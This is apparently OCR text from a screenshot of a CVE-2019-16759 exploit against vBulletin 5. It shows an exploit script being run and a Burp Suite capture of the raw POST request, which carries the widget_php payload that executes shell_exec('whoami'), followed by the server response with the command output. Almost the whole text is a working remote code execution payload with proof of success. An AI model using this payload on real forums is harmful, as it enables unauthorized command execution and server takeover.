 \Desktop\CVE-2019-16759>python vb5.py http://127.0.0.1/vb5/?routestring=
>>>Shell= whoami
Burp Suite Professional v1.7.37 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://127.0.0.1
Request Response
Raw Params Headers Hex
POST /vb5/?routestring= HTTP/1.1
Host: 127.0.0.1
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 106
Content-Type: application/x-www-form-urlencoded
routestring=ajax%2Frender%2Fwidget_php&widgetConfig%5Bcode%5D=echo+shell_exec%2
8%27whoami%27%29%3B+exit%3B
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2019 04:26:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
X-UA-Compatible: IE=edge,chrome=1
Set-Cookie: bbsessionhash=7ec9b7fe63196890f10d43456c7de6de; path=/; httponly
Set-Cookie: bblastvisit=1571631973; path=/; httponly
Set-Cookie: bblastactivity=1571631973; path=/; httponly
Connection: close
Content-Type: text/html
Content-Length: 19
desktop-eh4m5tp\hx
Microsoft
Edge
7ools